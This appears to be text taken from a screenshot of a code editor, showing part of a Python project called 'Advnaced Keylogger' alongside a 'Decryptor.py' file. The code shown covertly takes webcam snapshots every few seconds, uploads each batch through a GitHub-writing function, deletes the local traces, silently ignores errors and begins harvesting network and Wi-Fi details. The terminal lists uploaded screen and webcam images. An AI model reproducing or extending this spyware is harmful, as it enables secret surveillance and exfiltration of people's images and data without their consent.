 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104     write_github_folder(str(folder),"Webcam")
105     shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108     try:
109         c, cam = start_index, cv2.VideoCapture(0)
110         while True:
111             sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112             sp.mkdir(parents=True, exist_ok=True)
113             for _ in range(10):
114                 r,f = cam.read()
115                 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116                 time.sleep(5)
117             multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118     except Exception:
119         pass
120
121 def info(file_path):
122     log_dir = pathlib.Path(file_path) / "Logs"
123     log_dir.mkdir(parents=True, exist_ok=True)
124
125     # Récupération des informations réseau/Wi-Fi
126     with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127         try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot19.png
❌ Webcam/10.png
✅ Webcam/11.png
✅ Webcam/12.png
✅ Webcam/13.png
✅ Webcam/14.png
✅ Webcam/15.png
✅ Webcam/16.png
✅ Webcam/17.png
✅ Webcam/18.png
✅ Webcam/19.png
powershell
Python
0 0
Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7